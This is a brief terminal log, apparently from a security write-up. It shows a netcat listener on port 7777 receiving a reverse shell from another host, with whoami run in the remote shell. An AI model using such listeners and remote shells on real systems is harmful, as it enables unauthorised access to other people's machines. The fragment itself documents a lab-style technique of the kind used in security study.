 root@ubuntu:/home/cuijing# nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 192.168.17.6 57038 received!
[cuijing@localhost tmp]$ whoami
whoami
cuijing
[cuijing@localhost tmp]$